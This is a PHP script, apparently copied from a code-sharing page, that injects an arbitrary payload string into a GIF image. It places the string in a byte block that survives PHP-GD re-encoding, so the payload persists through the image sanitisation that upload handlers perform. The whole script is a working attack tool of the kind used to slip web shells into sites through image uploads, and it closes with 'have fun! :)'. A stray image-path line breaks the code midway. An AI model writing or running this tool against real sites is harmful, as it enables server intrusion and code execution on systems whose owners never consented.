1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
| <?php
function gd_process($src_img, $dst_img) {
try {
$im = imagecreatefromgif($src_img);
imagegif($im, $dst_img);
} catch (Exception $e) {
printf("%s\n", $e->getMessage());
return false;
}
return true;
}
function find_similar_block($src_img, $dst_img, $block_len, $slow=false) {
$src_data = fread(fopen($src_img, "rb"), filesize($src_img));
$dst_data = fread(fopen($dst_img, "rb"), filesize($dst_img));
$src_index = 0;
$pre_match_array = array();
while ($src_index < (strlen($src_data) - $block_len)) {
$find_data = substr($src_data, $src_index, $block_len);
$dst_index = 0;
$found = false;
while ($dst_index < (strlen($dst_data) - $block_len)) {
$temp_data = substr($dst_data, $dst_index, $block_len);
if (0 === strcmp($find_data, $temp_data)) {
$match = array(
"src_offset" => $src_index,
"dst_offset" => $dst_index
);
$pre_match_array[] = $match;
$found = true;
}
if ($found && $slow == false)
$dst_index += $block_len;
else
$dst_index++;
}
if ($found && $slow == false)
$src_index += $block_len;
else
$src_index++;
}
return $pre_match_array;
}
function inject_code_to_src_img($src_img, $pre_match_array, $injection_code) {
$src_data = fread(fopen($src_img, "rb"), filesize($src_img));
$inj_len = strlen($injection_code);
$find_n = 0;
foreach ($pre_match_array as $similar_block) {
$mod_src_data = substr($src_data, 0, $similar_block["src_offset"]).$injection_code.substr($src_data, $similar_block["src_offset"] + $inj_len);
$temp_img = sys_get_temp_dir()."/".$src_img.".mod";
$temp_cvt_img = $temp_img.".gd";
fwrite(fopen($temp_img, "wb"), $mod_src_data);
if (!gd_process($temp_img, $temp_cvt_img)) {
continue;
} else {
if (check_code($temp_cvt_img, $injection_code)) {
$fuck_img = "gd_".$src_img;
fwrite(fopen($fuck_img, "wb"), $mod_src_data);
printf("Inject code to source image successful with offset: %d\n", $similar_block["src_offset"]);
printf("Saving result \"%s\", have fun! :)\n", $fuck_img);
exit;
} else {
continue;
}
}
}
}
function check_code($src_img, $injection_code) {
$data = fread(fopen($src_img, "rb"), filesize($src_img));
return strpos($data, $injection_code);
}
function str2hex($str){
$hex = "";
for ($i = 0; $i < strlen($str); $i++){
$hex .= sprintf("%02x", (ord($str[$i])));;
}
return $hex;
}
function hex2str($hex){
$str = "";
for ($i = 0; $i < strlen($hex)-1; $i+=2){
$str .= chr(hexdec($hex[$i].$hex[$i+1]));
}
return $str;
}

if ($argc < 3) {
printf("Usage: php %s <src_img> <inj_code>\n", $argv[0]);
exit;
}
$slow = false;
$src_img = $argv[1];
$injection_code = $argv[2];
$img_info = getimagesize($src_img);
if ($img_info[2] == '1') {
$cvt_img = sys_get_temp_dir()."/".basename($src_img);
if (!gd_process($src_img, $cvt_img)) {
printf("PHP-GD process() function error, please check out.\n");
exit;
}
} else {
printf("This script only support GIF image.\n");
exit;
}
$block_len = strlen($injection_code);
$pre_match_array = find_similar_block($src_img, $cvt_img, $block_len, $slow);
if (sizeof($pre_match_array)) {
inject_code_to_src_img($src_img, $pre_match_array, $injection_code);
} else {
printf("Not found any similar %d bytes block.\n", strlen($injection_code));
}
printf("Cant find any useful similar block to inject code, but take it easy. :(\n");
|